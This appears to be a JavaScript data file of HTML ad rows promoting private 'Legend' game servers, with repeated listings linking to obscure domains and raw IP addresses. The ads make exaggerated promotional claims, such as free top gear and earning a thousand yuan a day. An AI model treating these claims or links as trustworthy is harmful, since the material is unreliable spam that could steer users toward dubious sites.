adlistData[19] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>※※※火龙复古三职业※※※</a></td><td>█超级技能冰火っ雷雨っ飓风█</td><td class='r'>1月19日/13:30</td><td>特殊技能BUFF新体验</td><td>战士无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color='red'>-推荐</font></td><td>微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[20] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://nmdjp.gu5o6.top:32232/' rel='nofollow' target='_blank'>《牛魔７６变态《大极品《《《</a></td><td>《麻痹神器《攻速＋１８《《《</td><td class='r'>1月19日/13:30</td><td>《《零充→起飞《</td><td>《《拾取鉴定《《大极品倍攻《《秒爆充值《《免费到底《《 <font color='red'>-推荐</font></td><td>《《自己打充值《《</td><td><a href='http://nmdjp.gu5o6.top:32232/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[21] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.2cb1d5f4h89.icu:12311/' rel='nofollow' target='_blank'>▇▅〝流星★无限刀</a></td><td>剧情丶真专属</td><td class='r'>1月19日/13:30</td><td>散人◆长久◆耐玩</td><td>送╋全屏切割╋全屏吸怪╋刀刀冰冻╋赞助直接领╋ - <font color='red'>-推荐</font></td><td>◆内置挂机◆</td><td><a href='http://www.2cb1d5f4h89.icu:12311/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[22] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122' rel='nofollow' target='_blank'>████复古小极品████</a></td><td>经典三职业上手容易</td><td class='r'>1月19日/13:30</td><td>职业均衡没有短板</td><td>特戒█炼体█道士怪猛█法师法术强悍█零冲下终极 <font color='red'>-推荐</font></td><td>拒绝套路</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/122'  target='_blank'>点击查看</a></td></tr>`;
adlistData[23] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.zwhcvxw01cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>1月19日/13:30</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆 <font color='red'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.zwhcvxw01cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[24] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１７６丶高爆复古</a></td><td>０充╲全爆╲耐玩</td><td class='r'>1月19日/13:30</td><td>脸白爆一切</td><td>装备全靠打●货币全靠爆●绝无暗坑●PK爽● <font color='red'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[25] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.cq7680o5h2d3.asia/' rel='nofollow' target='_blank'>１．８０哪吒合击</a></td><td>█沙奖壹万█</td><td class='r'>1月19日/13:30</td><td>教主√爆一切</td><td>【狂战】【星王】【狂雷】【轩╊辕】 <font color='red'>-推荐</font></td><td>★良心传奇★</td><td><a href='http://www.cq7680o5h2d3.asia/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[26] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.19:1355' rel='nofollow' target='_blank'>１．７６免费复古〓必出终极装备</a></td><td>１７６→免费新版〓首区</td><td class='r'>1月19日/13:30</td><td>送挂机回收不累人</td><td>７６很耐玩█独创新颖玩法█三职业平衡█充值靠打█金币好打█冰雪公益复古 <font color='red'>-推荐</font></td><td>终极高爆日赚千元</td><td><a href='http://103.192.209.19:1355'  target='_blank'>点击查看</a></td></tr>`;
adlistData[27] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121' rel='nofollow' target='_blank'>【沉默专属★单职业】</a></td><td>无限刀拉拉拉拉满</td><td class='r'>1月19日/13:30</td><td>BOSS首杀人人有份</td><td>成长法宝◆专属装备◆专属BUFF◆无限名额首曝 <font color='red'>-推荐</font></td><td>送你一匹马</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[28] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.25ji.top:3031' rel='nofollow' target='_blank'>█＂霸者战神＼小极品</a></td><td>攻速复古〃小极品＋５</td><td class='r'>1月19日/13:30</td><td>８０微变＂复古</td><td>╊颠峰巨作★全新玩法★全网独家★散人追梦╊ <font color='red'>-推荐</font></td><td>免费＂充值靠打</td><td><a href='http://www.25ji.top:3031'  target='_blank'>点击查看</a></td></tr>`;
adlistData[29] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311' rel='nofollow' target='_blank'>零零零零充★刀刀首爆█</a></td><td>█⒈个boss原地起飞</td><td class='r'>1月19日/13:30</td><td>◆散人长久耐玩◆</td><td>▲BUFF搭配●全屏秒血●上线无限刀●全拉满 <font color='red'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/311'  target='_blank'>点击查看</a></td></tr>`;
adlistData[30] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://bluem2h1r.18gs.cn/' rel='nofollow' target='_blank'>█７６复古合击█</a></td><td>█八年品牌█</td><td class='r'>1月19日/13:30</td><td>█诚信稳定█</td><td>██７６经典██独家定制██正版授权██激情火爆██ <font color='red'>-推荐</font></td><td>█首战首区█</td><td><a href='http://bluem2h1r.18gs.cn/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[31] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310' rel='nofollow' target='_blank'>福利·打野Boss·追梦</a></td><td>市面最火免费白玩通关</td><td class='r'>1月19日/13:30</td><td>想过瘾你就来</td><td>（　　全靠打〝〝打全满〝〝福利多　　） <font color='red'>-推荐</font></td><td>●纯货币服●</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/310'  target='_blank'>点击查看</a></td></tr>`;
adlistData[32] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177' rel='nofollow' target='_blank'>全免费※６G攻速</a></td><td>自己〝打〝赞〝助</td><td class='r'>1月19日/13:30</td><td>０充／不花钱霸服</td><td>０．充．起．飞．．主．打．boss． <font color='red'>-推荐</font></td><td>◆散人必玩◆</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/177'  target='_blank'>点击查看</a></td></tr>`;
adlistData[33] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb2.j8j88j.xyz:151' rel='nofollow' target='_blank'>▃▅仙韵神宠▅▃</a></td><td>●第十六季●</td><td class='r'>1月19日/13:30</td><td>█独家魔改█</td><td>百种宝宝█千种神器█神宠专属█单职业 <font color='red'>-推荐</font></td><td>宠物蛋好爆</td><td><a href='http://fb2.j8j88j.xyz:151'  target='_blank'>点击查看</a></td></tr>`;
adlistData[34] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://krx.ghqetui.top:9735' rel='nofollow' target='_blank'>◆ １．７６复古 ◆</a></td><td>〔　公益首区　〕</td><td class='r'>1月19日/13:30</td><td>◆ 进服玩一年 ◆</td><td>◆◆　　最、后、的、净、土　　◆◆ <font color='red'>-推荐</font></td><td>７０８０后养老</td><td><a href='http://krx.ghqetui.top:9735'  target='_blank'>点击查看</a></td></tr>`;
adlistData[35] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ok.1917zs.com:2026' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>1月19日/13:30</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指 <font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://ok.1917zs.com:2026'  target='_blank'>点击查看</a></td></tr>`;
adlistData[36] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.babdl.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变变变变变变变变</a></td><td>一切都免费█爽爽爽爽爽爽爽爽爽</td><td class='r'>1月19日/13:30</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999 <font color='red'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.babdl.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[37] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[38] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[39] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[40] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[41] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[42] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[43] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[44] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.haocq001.cn:16888/' rel='nofollow' target='_blank'>夺命十三枪████████</a></td><td>███0氪拿沙███</td><td class='r'>1月19日/13:30</td><td>█30横扫全服█</td><td>█散人吃肉█人均50洪包█18888█无限刀速█ <font color='red'>-推荐</font></td><td>██赞助可打██</td><td><a href='http://www.haocq001.cn:16888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[45] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43' rel='nofollow' target='_blank'>１丶７６〝皇城复古〞</a></td><td>免费→０茺Ｍin极品</td><td class='r'>1月19日/13:30</td><td>█全网独家版本█</td><td>●终极必爆●不卡地图等级●零充毕业●散人轻松通关 <font color='red'>-推荐</font></td><td>●一切靠打●</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/43'  target='_blank'>点击查看</a></td></tr>`;
adlistData[46] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://666.htwy68.com:13588' rel='nofollow' target='_blank'>１８０雷霆２合１</a></td><td>◆首战１区◆</td><td class='r'>1月19日/13:30</td><td>◆主打ＢＯＳＳ◆</td><td>一切可打╱免费合成╱装备保值╱永久回收 <font color='red'>-推荐</font></td><td>━━自动挂机━━</td><td><a href='http://666.htwy68.com:13588'  target='_blank'>点击查看</a></td></tr>`;
adlistData[47] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://fb2.66b66b.xyz:171' rel='nofollow' target='_blank'>红叶专属●新宠物</a></td><td>专属宠物╱单职业</td><td class='r'>1月19日/13:30</td><td>绝﹌﹌﹌版</td><td>百种宠物-千张地图-千件专属-无限探索 <font color='red'>-推荐</font></td><td>专属神器单职</td><td><a href='http://fb2.66b66b.xyz:171'  target='_blank'>点击查看</a></td></tr>`;
adlistData[48] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42' rel='nofollow' target='_blank'>白玩到顶【散人霸服】</a></td><td>必送赞助【首战一区】</td><td class='r'>1月19日/13:30</td><td>█小怪爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝 <font color='red'>-推荐</font></td><td>点一次╲爽玩一年</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/42'  target='_blank'>点击查看</a></td></tr>`;
adlistData[49] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ahly.qxos.top:1111' rel='nofollow' target='_blank'>◆◆◆暗黑龙渊◆</a></td><td>◆◆◆专属首区◆</td><td class='r'>1月19日/13:30</td><td>█五十大陆</td><td>千件专属＼爆率全开＼无限探索＼动态刷怪 <font color='red'>-推荐</font></td><td>╱╲零充·无限刀</td><td><a href='http://ahly.qxos.top:1111'  target='_blank'>点击查看</a></td></tr>`;
adlistData[50] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/13:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[51] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://43.240.158.225:6767/' rel='nofollow' target='_blank'>﹌﹌﹌.凯旋沉默.﹌﹌﹌</a></td><td>﹌﹌﹌.绝版首区.﹌﹌﹌</td><td class='r'>1月19日/13:30</td><td>﹌﹌打怪爆一切﹌﹌</td><td>﹌ 纯散人服 ﹌╱╱﹌ 一切靠打 ﹌╱╱长期﹌养老﹌ <font color='red'>-推荐</font></td><td>﹌﹌一根毛都靠打﹌﹌</td><td><a href='http://43.240.158.225:6767/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[52] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130' rel='nofollow' target='_blank'>███７６复古神器███</a></td><td>三职业＋特殊技能BUFF</td><td class='r'>1月19日/13:30</td><td>超级技能体验感强</td><td>战士满速无限刀◆法师无限施法◆道士超级麒麟宝宝 <font color='red'>-推荐</font></td><td>复古微变</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[53] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.kr727.cn:99/' rel='nofollow' target='_blank'>１．８０至尊火龙</a></td><td>首战●首区</td><td class='r'>1月19日/13:30</td><td>★极品+５★</td><td>三职业平衡█免费顶级█专属挂机█一切靠打 <font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.kr727.cn:99/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[54] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.x23b1d5h45.icu:17777/' rel='nofollow' target='_blank'>▇▅〝剧情★沉默</a></td><td>专属三斤●●●</td><td class='r'>1月19日/13:30</td><td>秒杀切割→起飞</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】 <font color='red'>-推荐</font></td><td>◆一切靠打◆</td><td><a href='http://www.x23b1d5h45.icu:17777/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[55] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132' rel='nofollow' target='_blank'>元素██复古单职业</a></td><td>无限刀+范围切割</td><td class='r'>1月19日/13:30</td><td>打怪触发秘境寻宝</td><td>装备成长系统★属性加强系统★神秘异火★装备觉醒 <font color='red'>-推荐</font></td><td>好玩不心累</td><td><a href='http://tg.siwe8zt2iwdg.top:1588/sgame/p/1/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[56] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://103.192.209.19:1255' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>1月19日/13:30</td><td>1.76公益丶三职业██</td><td>176小极品█新颖玩法█赞助免费打█特色技能█冰雪单职业倍攻无限刀大极品 <font color='red'>-推荐</font></td><td>微变沉默８０火龙██</td><td><a href='http://103.192.209.19:1255'  target='_blank'>点击查看</a></td></tr>`;
adlistData[57] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852' rel='nofollow' target='_blank'>１８０丶君临火龙████████</a></td><td>██████可白漂█所有全满</td><td class='r'>1月19日/13:30</td><td>全可打█０元称霸</td><td>██████智能挂机█耐玩保值█中变公益█送冰雪神器专属██████ <font color='red'>-推荐</font></td><td>微变迷失沉默复古</td><td><a href='http://xqduivm5.j16bvet2m80u94q.top:14852'  target='_blank'>点击查看</a></td></tr>`;
adlistData[58] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://61.164.174.62:5778/' rel='nofollow' target='_blank'>１丶８０墨府复古</a></td><td>１丶７６新版微变</td><td class='r'>1月19日/13:30</td><td>﹏﹏经典〃首区 ﹏﹏</td><td>╱等级免费╱进图免费╱散人称王╱装备全靠打╱ <font color='red'>-推荐</font></td><td>﹏免费〃轻松〃耐玩 ﹏</td><td><a href='http://61.164.174.62:5778/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[59] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.hwsq99.xyz:50025/' rel='nofollow' target='_blank'>斩天狂歌╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>1月19日/13:30</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满 <font color='red'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.hwsq99.xyz:50025/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[60] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://xiaoniu.r283eo.top:6633/' rel='nofollow' target='_blank'>(福利)﹌专属Boss超●刀速卍</a></td><td>▅﹌快刀秒血◆切割◆卍卍卍卍</td><td class='r'>1月19日/13:30</td><td>０充◆变态◆复古◆神器</td><td>〓上线送满赞〓刀刀切割〓刀刀冰冻〓全屏瞬吸秒〓 <font color='red'>-推荐</font></td><td>█复古神器メ单职业█</td><td><a href='http://xiaoniu.r283eo.top:6633/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[61] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45' rel='nofollow' target='_blank'>▓▓财神降临★单职业▓▓</a></td><td>▓▓首战首区★０圆党▓▓</td><td class='r'>1月19日/13:30</td><td>超级耐玩</td><td>▓▓▓▓零氪毕业▓元旦百倍爆率▓专属神器▓▓▓▓ <font color='red'>-推荐</font></td><td>█ 二天合区 █</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/45'  target='_blank'>点击查看</a></td></tr>`;
adlistData[62] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312' rel='nofollow' target='_blank'>2026趣味火龙〓最新〓</a></td><td>单职业〓首战①区〓</td><td class='r'>1月19日/13:30</td><td>一·个·好·火龙</td><td>▆▅▃▂全网最好玩的火龙单职业▂▃▅▆ <font color='red'>-推荐</font></td><td>半包烟爽一年</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/312'  target='_blank'>点击查看</a></td></tr>`;
adlistData[63] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://jwc.fywrypo.top:7162' rel='nofollow' target='_blank'>══１丶７６</a></td><td>══１丶７６</td><td class='r'>1月19日/13:30</td><td>合区１００+</td><td>◥◣　公益复古丶散人养老丶赤月终极　◥◣ <font color='red'>-推荐</font></td><td>８０后回忆</td><td><a href='http://jwc.fywrypo.top:7162'  target='_blank'>点击查看</a></td></tr>`;
adlistData[64] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.88.34.113:17002/' rel='nofollow' target='_blank'>１９５刺影合击█</a></td><td>１８５凤舞合击█</td><td class='r'>1月19日/13:30</td><td>█无主播█无团队</td><td>★█元宝是一切█自动挂机█第三天合区█★ <font color='red'>-推荐</font></td><td>185合击╋195合击</td><td><a href='https://103.88.34.113:17002/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[65] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.5uu55u.xyz:88' rel='nofollow' target='_blank'>攻速◆雷霆２合１</a></td><td>全白瓢◆捡取合成</td><td class='r'>1月19日/13:30</td><td>开天雷霆█攻速</td><td>自动捡物█自动合成█小怪爆+⑧+⑨+⑩ <font color='red'>-推荐</font></td><td>全自动合成</td><td><a href='http://www.5uu55u.xyz:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[66] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.tao7.top:1189' rel='nofollow' target='_blank'>最新╊动漫之王█⒈００倍爆率</a></td><td>┅┅┅＞24个大陆＂无限探索＜┅┅┅</td><td class='r'>1月19日/13:30</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━ <font color='red'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.tao7.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[67] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.bhmswan1074.top:3374' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>1月19日/13:30</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙 <font color='red'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1074.top:3374'  target='_blank'>点击查看</a></td></tr>`;
adlistData[68] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>1.76复古特戒</a></td><td>麻痹复活护身特戒</td><td class='r'>1月19日/13:30</td><td>█站长推荐█</td><td>终极全爆◆一切靠打◆白漂通关◆长久耐玩 <font color='red'>-推荐</font></td><td>新区主打BOSS</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[69] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='https://103.192.209.180:9013/111/' rel='nofollow' target='_blank'>１．７６经典复古</a></td><td>赤月+３好服难找</td><td class='r'>1月19日/13:30</td><td>白瓢天花板</td><td>█免费挂机█打怪=全满█顶级生态养老服█ <font color='red'>-推荐</font></td><td>公平公正公益</td><td><a href='https://103.192.209.180:9013/111/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[70] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137' rel='nofollow' target='_blank'>く无敌迷失〉超超超超超变〓〓</a></td><td>全部免费っ爆爆爆爆爆〓〓</td><td class='r'>1月19日/13:30</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极● <font color='red'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/137'  target='_blank'>点击查看</a></td></tr>`;
adlistData[71] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64' rel='nofollow' target='_blank'>▇１８０虎啸特戒</a></td><td>新版██首区</td><td class='r'>1月19日/13:30</td><td>▇装备保值▇</td><td>盛大引擎小极品+8*暴击*60老虎*攻8死神 <font color='red'>-推荐</font></td><td>直送＞百分比切割</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/64'  target='_blank'>点击查看</a></td></tr>`;
adlistData[72] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.blhpjwehry.top:5230' rel='nofollow' target='_blank'>██７６复古██</a></td><td>██散人公益██</td><td class='r'>1月19日/13:30</td><td>██散人养老██</td><td>╲╱运3记忆╲╱极品靠打╲╱货币金币╲╱ <font color='red'>-推荐</font></td><td>全网独家版本</td><td><a href='http://www.blhpjwehry.top:5230'  target='_blank'>点击查看</a></td></tr>`;
adlistData[73] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://ww8.ai035.top:8586' rel='nofollow' target='_blank'>【哪￠吒沉默】█散人霸服</a></td><td>纯元宝Ｘ沉默神器</td><td class='r'>1月19日/13:30</td><td>「轻松」通关</td><td>吃肉丶大激情丶充值保值丶你要的我都有 <font color='red'>-推荐</font></td><td>「全部」靠打</td><td><a href='http://ww8.ai035.top:8586'  target='_blank'>点击查看</a></td></tr>`;
adlistData[74] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>1月19日/13:30</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情 <font color='red'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[75] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4' rel='nofollow' target='_blank'>▇１７６龍神复古▅三职业</a></td><td>╲三职业平衡╱</td><td class='r'>1月19日/13:30</td><td>所有货币靠打</td><td>７６小极品丶道法召宝丶三职配合丶法宝系统 <font color='red'>-推荐</font></td><td>■█原汁原味█■</td><td><a href='http://tg.97wqwedf.xyz:1688/sgame/p/9/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[76] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>高爆神器·无限刀</a></td><td>﹌打怪爆一切</td><td class='r'>1月19日/13:30</td><td>充值可打散人当爷</td><td>赞助可打●免费通关●散人追梦 <font color='red'>-推荐</font></td><td>单职业▇无限刀</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[77] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://www.28ge.top:1132' rel='nofollow' target='_blank'>１．７６极品神器█疯狂刀速</a></td><td>免费打顶赞█必爆茺值</td><td class='r'>1月19日/13:30</td><td>變态复古★无限刀</td><td>▆▅▃▂小怪爆一切█终极全爆出█爆率拉满▂▃▅▆ <font color='red'>-推荐</font></td><td>单职业ミ神器</td><td><a href='http://www.28ge.top:1132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[78] = `<tr class='jtth'><td><img src='res/thgd.png' /></td><td><a href='http://thvdbdh.yxzs521.xyz:8101/' rel='nofollow' target='_blank'>▇▇１.８０战神复古▇▇</a></td><td>▇▇１.７６武极战神▇▇</td><td class='r'>1月19日/13:30</td><td>█三天合区█</td><td>██复古█战神█1.76复古█1.80长久█火龙█合击█单职业██ <font color='red'>-推荐</font></td><td>７６８０８５</td><td><a href='http://thvdbdh.yxzs521.xyz:8101/'  target='_blank'>点击查看</a></td></tr>`;
